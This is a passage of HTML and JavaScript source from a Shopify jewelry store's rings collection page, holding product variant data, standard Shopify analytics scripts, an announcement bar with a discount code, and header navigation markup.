  var meta = {"products":[{"id":9766192939315,"gid":"gid:\/\/shopify\/Product\/9766192939315","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51634693701939,"price":1400,"name":"Sun-Kissed Radiance Ring – Triple Band Glow - Gold","public_title":"Gold","sku":""},{"id":51634693734707,"price":1400,"name":"Sun-Kissed Radiance Ring – Triple Band Glow - Silver","public_title":"Silver","sku":""}],"remote":false},{"id":9764962959667,"gid":"gid:\/\/shopify\/Product\/9764962959667","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51630221033779,"price":2800,"name":"Pearl Parade – Sterling Silver (S925) - Gold","public_title":"Gold","sku":""},{"id":51630221066547,"price":2800,"name":"Pearl Parade – Sterling Silver (S925) - Silver","public_title":"Silver","sku":""}],"remote":false},{"id":9761146175795,"gid":"gid:\/\/shopify\/Product\/9761146175795","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51612362211635,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - A","public_title":"A","sku":""},{"id":51612362244403,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - B","public_title":"B","sku":""},{"id":51612362277171,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - C","public_title":"C","sku":""},{"id":51612362309939,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - D","public_title":"D","sku":""},{"id":51612362342707,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - E","public_title":"E","sku":""},{"id":51612362375475,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - F","public_title":"F","sku":""},{"id":51612362408243,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - G","public_title":"G","sku":""},{"id":51612362441011,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - H","public_title":"H","sku":""},{"id":51612362473779,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - I","public_title":"I","sku":""},{"id":51612362506547,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - J","public_title":"J","sku":""},{"id":51612362539315,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - K","public_title":"K","sku":""},{"id":51612362572083,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - L","public_title":"L","sku":""},{"id":51612362604851,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - M","public_title":"M","sku":""},{"id":51612362637619,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - N","public_title":"N","sku":""},{"id":51612362670387,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - O","public_title":"O","sku":""},{"id":51612362703155,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - P","public_title":"P","sku":""},{"id":51612362735923,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - Q","public_title":"Q","sku":""},{"id":51612362768691,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - R","public_title":"R","sku":""},{"id":51612362801459,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - S","public_title":"S","sku":""},{"id":51612362834227,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - T","public_title":"T","sku":""},{"id":51612362866995,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - U","public_title":"U","sku":""},{"id":51612362899763,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - V","public_title":"V","sku":""},{"id":51612362932531,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - W","public_title":"W","sku":""},{"id":51612362965299,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - X","public_title":"X","sku":""},{"id":51612362998067,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - Y","public_title":"Y","sku":""},{"id":51612363030835,"price":1200,"name":"Golden Twirl Initial Ring – Love Letter Edition - Z","public_title":"Z","sku":""}],"remote":false},{"id":9760215171379,"gid":"gid:\/\/shopify\/Product\/9760215171379","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51607302308147,"price":1700,"name":"Swirl \u0026 Swoon Heart Cuff Ring – Golden Marble","public_title":null,"sku":""}],"remote":false},{"id":9760208421171,"gid":"gid:\/\/shopify\/Product\/9760208421171","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51607289921843,"price":1700,"name":"Heartbreaker Contrast Cuff Ring – Gold \u0026 Enamel","public_title":null,"sku":""}],"remote":false},{"id":9760172802355,"gid":"gid:\/\/shopify\/Product\/9760172802355","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51607107862835,"price":1400,"name":"Golden Grove Cuff – Woodgrain Bold Band","public_title":null,"sku":""}],"remote":false},{"id":9760171688243,"gid":"gid:\/\/shopify\/Product\/9760171688243","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51634447450419,"price":1400,"name":"Wave Whisper Ring – Fluid Gold Glow - Gold","public_title":"Gold","sku":""},{"id":51634447483187,"price":1400,"name":"Wave Whisper Ring – Fluid Gold Glow - Silver","public_title":"Silver","sku":""}],"remote":false},{"id":9760166641971,"gid":"gid:\/\/shopify\/Product\/9760166641971","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51607090331955,"price":1400,"name":"Heart-Melt Hammered Ring – Adjustable Golden Glow","public_title":null,"sku":""}],"remote":false},{"id":9760154583347,"gid":"gid:\/\/shopify\/Product\/9760154583347","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51607042982195,"price":1400,"name":"Golden Laurel Whisper Ring – Delicate Leaf Band","public_title":null,"sku":""}],"remote":false},{"id":9760131416371,"gid":"gid:\/\/shopify\/Product\/9760131416371","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51606965322035,"price":1700,"name":"Vanilla Swirl Signet Ring – Gold \u0026 White Enamel","public_title":null,"sku":""}],"remote":false},{"id":9760122175795,"gid":"gid:\/\/shopify\/Product\/9760122175795","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51606942548275,"price":1700,"name":"Midnight Muse Wrap Ring – Black Enamel \u0026 Gold","public_title":null,"sku":""}],"remote":false},{"id":9630754373939,"gid":"gid:\/\/shopify\/Product\/9630754373939","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51634751308083,"price":1400,"name":"Olive-Grove Branch Cuff – Nature-Inspired 18K Gold - Gold","public_title":"Gold","sku":"88558-0-1"},{"id":51634751340851,"price":1400,"name":"Olive-Grove Branch Cuff – Nature-Inspired 18K Gold - Silver","public_title":"Silver","sku":"88558-0-2"}],"remote":false},{"id":9630754275635,"gid":"gid:\/\/shopify\/Product\/9630754275635","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51015666762035,"price":1400,"name":"Starlight Enamel Open Ring – 18K Gold Star","public_title":null,"sku":"88557-0"}],"remote":false},{"id":9630750867763,"gid":"gid:\/\/shopify\/Product\/9630750867763","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51634418811187,"price":1400,"name":"Open Heart Cluster Ring – Adjustable 18K Gold - Gold","public_title":"Gold","sku":"88507-0-1"},{"id":51634418843955,"price":1400,"name":"Open Heart Cluster Ring – Adjustable 18K Gold - Silver","public_title":"Silver","sku":"88507-0-2"}],"remote":false},{"id":9630749491507,"gid":"gid:\/\/shopify\/Product\/9630749491507","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51015649165619,"price":1400,"name":"Triple Wave Open Cuff – Adjustable 18K Gold","public_title":null,"sku":"88493-0"}],"remote":false},{"id":9630749163827,"gid":"gid:\/\/shopify\/Product\/9630749163827","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51015648543027,"price":1700,"name":"Gilded Wave Enamel Ring – Glossy White \u0026 Gold","public_title":null,"sku":"88490-0"}],"remote":false},{"id":9630748344627,"gid":"gid:\/\/shopify\/Product\/9630748344627","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51015646347571,"price":1400,"name":"Infinity Symbol Cuff – Adjustable 18K Gold","public_title":null,"sku":"88485-0"}],"remote":false},{"id":9630748148019,"gid":"gid:\/\/shopify\/Product\/9630748148019","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51015645954355,"price":1400,"name":"Hammered Open Heart Ring – 18K Gold","public_title":null,"sku":"88483-0"}],"remote":false},{"id":9630747820339,"gid":"gid:\/\/shopify\/Product\/9630747820339","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51015645430067,"price":1400,"name":"Chic Initial “O” Ring – 18K Gold Steel","public_title":null,"sku":"88480-0"}],"remote":false},{"id":9630747066675,"gid":"gid:\/\/shopify\/Product\/9630747066675","vendor":"Pretty Pickie Boutique","type":"Rings","variants":[{"id":51015642448179,"price":1400,"name":"Sweetheart Chain Cuff – Adjustable 18K Gold","public_title":null,"sku":"88477-0"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":465946509619}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 81926127923,
      theme_id: 178603327795,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//prettypickie.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//prettypickie.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//prettypickie.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":81926127923,"isMerchantRequest":null,"themeId":178603327795,"themeCityHash":"17388883059086006451","contentLanguage":"en","currency":"USD","eventMetadataId":"7b3bec65-3be3-4f0f-af5b-17d0f1bcd9c7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":465946509619,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: rings","collectionName":"rings","collectionId":465946509619,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//prettypickie.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://prettypickie.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="81926127923"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="178603327795"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://prettypickie.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
     
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24607937495347__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24607937495347__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24607937495347__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--24607937495347__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24607937495347__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24607937495347__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  acute
</span> 
                                
                                <span><strong>FAST SHIPPING</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button
                              class="announcement-bar__discount announcement-bar__message"
                              onclick="copyCode(event)"
                              data-code="PICKIE10"
                              style="--border-radius:0.8rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;"
                            >
                              <p class="announcement-bar__discount__left"><strong>PICKIE10</strong></p>
                              <p class="announcement-bar__discount__right">
                                <strong>Copy code</strong>
                                
                                  <span class="material-icon material-symbols-outlined">
  content_copy
</span> 
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span> 
                                Code copied!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  undo
</span> 
                                
                                <span><strong>EASY RETURNS</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24607937495347__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span> 
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Rings
                                  </a></li><li><a href="/collections/anklets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anklets
                                  </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Earrings
                                  </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bracelets
                                  </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Necklaces
                                  </a></li><li><a href="/collections/gift-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Cards
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Services
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-services" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Services
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/custom-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Custom Jewelry
                                  </a></li><li><a href="/collections/personalized" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Laser Engraving
                                  </a></li><li><a href="/products/fresno-jewelry-birthday-party" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birthday Parties
                                  </a></li><li><a href="/pages/corporate-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Workshops
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
